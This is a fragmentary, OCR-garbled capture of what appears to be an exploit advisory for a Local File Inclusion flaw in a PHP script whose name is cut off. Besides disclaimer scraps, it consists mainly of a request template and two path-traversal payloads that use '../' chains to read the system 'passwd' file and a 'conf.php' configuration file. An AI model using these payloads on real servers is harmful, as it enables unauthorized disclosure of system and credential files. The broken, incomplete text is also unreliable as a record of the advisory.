
mbers.php) Local File Inclusion Vulnerability

com

]

 purpose. Use it at your own risk.

or any damage.

view&p=[FILE]&dir=[DIR]

view&p=passwd&dir=../../../../../../../../../../..
view&p=conf.php&dir=/test/../../..
